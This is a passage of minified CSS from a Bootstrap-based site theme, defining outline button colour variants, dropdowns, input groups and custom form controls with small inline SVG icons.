rgba(242,244,247,.5)}.btn-outline-lightgray.disabled,.btn-outline-lightgray:disabled{color:#f2f4f7;background-color:transparent}.btn-outline-lightgray:not(:disabled):not(.disabled).active,.btn-outline-lightgray:not(:disabled):not(.disabled):active,.show>.btn-outline-lightgray.dropdown-toggle{color:#21325b;background-color:#f2f4f7;border-color:#f2f4f7}.btn-outline-lightgray:not(:disabled):not(.disabled).active:focus,.btn-outline-lightgray:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-lightgray.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.btn-outline-teal{color:#03abba;border-color:#03abba}.btn-outline-teal:hover{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-teal.focus,.btn-outline-teal:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-teal.disabled,.btn-outline-teal:disabled{color:#03abba;background-color:transparent}.btn-outline-teal:not(:disabled):not(.disabled).active,.btn-outline-teal:not(:disabled):not(.disabled):active,.show>.btn-outline-teal.dropdown-toggle{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-teal:not(:disabled):not(.disabled).active:focus,.btn-outline-teal:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-teal.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-darkteal{color:#00676f;border-color:#00676f}.btn-outline-darkteal:hover{color:#fff;background-color:#00676f;border-color:#00676f}.btn-outline-darkteal.focus,.btn-outline-darkteal:focus{box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.btn-outline-darkteal.disabled,.btn-outline-darkteal:disabled{color:#00676f;background-color:transparent}.btn-outline-darkteal:not(:disabled):not(.disabled).active,.btn-outline-darkteal:not(:disabled):not(.disabled):active,.show>.btn-outline-darkteal.dropdown-toggle{color:#fff;background-color:#00676f;border-color:#00676f}.btn-outline-darkteal:not(:disabled):not(.disabled).active:focus,.btn-outline-darkteal:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-darkteal.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.btn-outline-isg-turquoise{color:#03abba;border-color:#03abba}.btn-outline-isg-turquoise:hover{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-isg-turquoise.focus,.btn-outline-isg-turquoise:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-isg-turquoise.disabled,.btn-outline-isg-turquoise:disabled{color:#03abba;background-color:transparent}.btn-outline-isg-turquoise:not(:disabled):not(.disabled).active,.btn-outline-isg-turquoise:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-turquoise.dropdown-toggle{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-isg-turquoise:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-turquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-turquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-turquoise{color:#03abba;border-color:#03abba}.btn-outline-turquoise:hover{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-turquoise.focus,.btn-outline-turquoise:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-turquoise.disabled,.btn-outline-turquoise:disabled{color:#03abba;background-color:transparent}.btn-outline-turquoise:not(:disabled):not(.disabled).active,.btn-outline-turquoise:not(:disabled):not(.disabled):active,.show>.btn-outline-turquoise.dropdown-toggle{color:#fff;background-color:#03abba;border-color:#03abba}.btn-outline-turquoise:not(:disabled):not(.disabled).active:focus,.btn-outline-turquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-turquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.btn-outline-darkturquoise{color:#00676f;border-color:#00676f}.btn-outline-darkturquoise:hover{color:#fff;background-color:#00676f;border-color:#00676f}.btn-outline-darkturquoise.focus,.btn-outline-darkturquoise:focus{box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.btn-outline-darkturquoise.disabled,.btn-outline-darkturquoise:disabled{color:#00676f;background-color:transparent}.btn-outline-darkturquoise:not(:disabled):not(.disabled).active,.btn-outline-darkturquoise:not(:disabled):not(.disabled):active,.show>.btn-outline-darkturquoise.dropdown-toggle{color:#fff;background-color:#00676f;border-color:#00676f}.btn-outline-darkturquoise:not(:disabled):not(.disabled).active:focus,.btn-outline-darkturquoise:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-darkturquoise.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.btn-outline-isg-green{color:#9acb3b;border-color:#9acb3b}.btn-outline-isg-green:hover{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-outline-isg-green.focus,.btn-outline-isg-green:focus{box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.btn-outline-isg-green.disabled,.btn-outline-isg-green:disabled{color:#9acb3b;background-color:transparent}.btn-outline-isg-green:not(:disabled):not(.disabled).active,.btn-outline-isg-green:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-green.dropdown-toggle{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-outline-isg-green:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-green:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.btn-outline-green{color:#9acb3b;border-color:#9acb3b}.btn-outline-green:hover{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-outline-green.focus,.btn-outline-green:focus{box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.btn-outline-green.disabled,.btn-outline-green:disabled{color:#9acb3b;background-color:transparent}.btn-outline-green:not(:disabled):not(.disabled).active,.btn-outline-green:not(:disabled):not(.disabled):active,.show>.btn-outline-green.dropdown-toggle{color:#21325b;background-color:#9acb3b;border-color:#9acb3b}.btn-outline-green:not(:disabled):not(.disabled).active:focus,.btn-outline-green:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-green.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.btn-outline-isg-purple{color:#8b68c8;border-color:#8b68c8}.btn-outline-isg-purple:hover{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-outline-isg-purple.focus,.btn-outline-isg-purple:focus{box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.btn-outline-isg-purple.disabled,.btn-outline-isg-purple:disabled{color:#8b68c8;background-color:transparent}.btn-outline-isg-purple:not(:disabled):not(.disabled).active,.btn-outline-isg-purple:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-purple.dropdown-toggle{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-outline-isg-purple:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.btn-outline-purple{color:#8b68c8;border-color:#8b68c8}.btn-outline-purple:hover{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-outline-purple.focus,.btn-outline-purple:focus{box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.btn-outline-purple.disabled,.btn-outline-purple:disabled{color:#8b68c8;background-color:transparent}.btn-outline-purple:not(:disabled):not(.disabled).active,.btn-outline-purple:not(:disabled):not(.disabled):active,.show>.btn-outline-purple.dropdown-toggle{color:#fff;background-color:#8b68c8;border-color:#8b68c8}.btn-outline-purple:not(:disabled):not(.disabled).active:focus,.btn-outline-purple:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-purple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.btn-outline-darkpurple{color:#4d3883;border-color:#4d3883}.btn-outline-darkpurple:hover{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-outline-darkpurple.focus,.btn-outline-darkpurple:focus{box-shadow:0 0 0 .2rem rgba(77,56,131,.5)}.btn-outline-darkpurple.disabled,.btn-outline-darkpurple:disabled{color:#4d3883;background-color:transparent}.btn-outline-darkpurple:not(:disabled):not(.disabled).active,.btn-outline-darkpurple:not(:disabled):not(.disabled):active,.show>.btn-outline-darkpurple.dropdown-toggle{color:#fff;background-color:#4d3883;border-color:#4d3883}.btn-outline-darkpurple:not(:disabled):not(.disabled).active:focus,.btn-outline-darkpurple:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-darkpurple.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,56,131,.5)}.btn-outline-isg-orange{color:#f54927;border-color:#f54927}.btn-outline-isg-orange:hover{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-isg-orange.focus,.btn-outline-isg-orange:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-isg-orange.disabled,.btn-outline-isg-orange:disabled{color:#f54927;background-color:transparent}.btn-outline-isg-orange:not(:disabled):not(.disabled).active,.btn-outline-isg-orange:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-orange.dropdown-toggle{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-isg-orange:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-orange{color:#f54927;border-color:#f54927}.btn-outline-orange:hover{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-orange.focus,.btn-outline-orange:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-orange.disabled,.btn-outline-orange:disabled{color:#f54927;background-color:transparent}.btn-outline-orange:not(:disabled):not(.disabled).active,.btn-outline-orange:not(:disabled):not(.disabled):active,.show>.btn-outline-orange.dropdown-toggle{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-orange:not(:disabled):not(.disabled).active:focus,.btn-outline-orange:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-orange.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-isg-red{color:#f54927;border-color:#f54927}.btn-outline-isg-red:hover{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-isg-red.focus,.btn-outline-isg-red:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-isg-red.disabled,.btn-outline-isg-red:disabled{color:#f54927;background-color:transparent}.btn-outline-isg-red:not(:disabled):not(.disabled).active,.btn-outline-isg-red:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-red.dropdown-toggle{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-isg-red:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-red:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-red.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-red{color:#f54927;border-color:#f54927}.btn-outline-red:hover{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-red.focus,.btn-outline-red:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-red.disabled,.btn-outline-red:disabled{color:#f54927;background-color:transparent}.btn-outline-red:not(:disabled):not(.disabled).active,.btn-outline-red:not(:disabled):not(.disabled):active,.show>.btn-outline-red.dropdown-toggle{color:#fff;background-color:#f54927;border-color:#f54927}.btn-outline-red:not(:disabled):not(.disabled).active:focus,.btn-outline-red:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-red.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.btn-outline-isg-yellow{color:#ffc72c;border-color:#ffc72c}.btn-outline-isg-yellow:hover{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-outline-isg-yellow.focus,.btn-outline-isg-yellow:focus{box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.btn-outline-isg-yellow.disabled,.btn-outline-isg-yellow:disabled{color:#ffc72c;background-color:transparent}.btn-outline-isg-yellow:not(:disabled):not(.disabled).active,.btn-outline-isg-yellow:not(:disabled):not(.disabled):active,.show>.btn-outline-isg-yellow.dropdown-toggle{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-outline-isg-yellow:not(:disabled):not(.disabled).active:focus,.btn-outline-isg-yellow:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-isg-yellow.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.btn-outline-yellow{color:#ffc72c;border-color:#ffc72c}.btn-outline-yellow:hover{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-outline-yellow.focus,.btn-outline-yellow:focus{box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.btn-outline-yellow.disabled,.btn-outline-yellow:disabled{color:#ffc72c;background-color:transparent}.btn-outline-yellow:not(:disabled):not(.disabled).active,.btn-outline-yellow:not(:disabled):not(.disabled):active,.show>.btn-outline-yellow.dropdown-toggle{color:#21325b;background-color:#ffc72c;border-color:#ffc72c}.btn-outline-yellow:not(:disabled):not(.disabled).active:focus,.btn-outline-yellow:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-yellow.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.btn-link{font-weight:400;color:#29497b;text-decoration:none}.btn-link:hover{color:rgb(21.875,38.9481707317,65.625);text-decoration:none}.btn-link.focus,.btn-link:focus{text-decoration:none}.btn-link.disabled,.btn-link:disabled{color:#8c98a4;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:1.125rem 1.125rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:.625rem 1.125rem;font-size:.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:8.4375rem;padding:1rem 0;margin:.5rem 0 0;font-size:1rem;color:#677788;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.15);border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.5rem}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.5rem}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.5rem}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e7eaf3}.dropdown-item{display:block;width:100%;padding:.375rem 1.5rem;clear:both;font-weight:400;color:#21325b;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:rgb(26.2137096774,39.7177419355,72.2862903226);text-decoration:none;background-color:rgba(189,197,209,.3)}.dropdown-item.active,.dropdown-item:active{color:#21325b;text-decoration:none;background-color:rgba(189,197,209,.3)}.dropdown-item.disabled,.dropdown-item:disabled{color:#97a4af;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:1rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#8c98a4;white-space:nowrap}.dropdown-item-text{display:block;padding:.375rem 1.5rem;color:#21325b}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-.0625rem}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.84375rem;padding-left:.84375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.84375rem;padding-left:.84375rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-.0625rem}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-.0625rem}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-.0625rem}.input-group-prepend{margin-right:-.0625rem}.input-group-append{margin-left:-.0625rem}.input-group-text{display:flex;align-items:center;padding:.75rem 1rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#97a4af;text-align:center;white-space:nowrap;background-color:transparent;border:.0625rem solid #e7eaf3;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 2.375rem)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1.125rem;font-size:1.25rem;line-height:1.5;border-radius:0}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + 1.375rem)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.625rem 1.125rem;font-size:.875rem;line-height:1.5;border-radius:0}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;print-color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#29497b;background-color:#29497b}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 10px rgba(41,73,123,.1)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:rgba(41,73,123,.4)}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:rgb(129.375,162.0579268293,213.125);border-color:rgb(129.375,162.0579268293,213.125)}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#8c98a4}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#f8fafd}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:.0625rem solid rgb(214,219.125,234.5)}.custom-control-label::after{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#29497b;background-color:#29497b}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(41,73,123,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(41,73,123,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(41,73,123,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:.425rem;left:-2.125rem;width:.75rem;height:.75rem;background-color:rgb(214,219.125,234.5);border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(41,73,123,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + 1.625rem);padding:.75rem 2rem .75rem 1rem;font-size:1rem;font-weight:400;line-height:1.6;color:#21325b;vertical-align:middle;background:#fff url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right .5rem center/1rem 1rem;border:.0625rem solid #e7eaf3;border-radius:0;appearance:none}.custom-select:focus{border-color:rgba(41,73,123,.4);outline:0;box-shadow:0 0 0 .2rem rgba(41,73,123,.25)}.custom-select:focus::-ms-value{color:#21325b;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1rem;background-image:none}.custom-select:disabled{color:#8c98a4;background-color:#f8fafd}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #21325b}.custom-select-sm{height:calc(1.5em + 1.375rem);padding-top:.625rem;padding-bottom:.625rem;padding-left:1.125rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 2.375rem);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1.125rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.6em + 1.625rem);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.6em + 1.625rem);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:rgba(41,73,123,.4);box-shadow:0 0 10px rgba(41,73,123,.1)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#f8fafd}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.6em + 1.625rem);padding:.75rem 1rem;overflow:hidden;font-weight:400;line-height:1.6;color:#8c98a4;background-color:#fff;border:.0625rem solid #e7eaf3;border-radius:0}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.6em + 1.5rem);padding:.75rem 1rem;line-height:1.6;color:#8c98a4;content:"Browse";background-color:transparent;border-left:inherit;border-radius:0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 10px rgba(41,73,123,.1)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 10px rgba(41,73,123,.1)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 10px 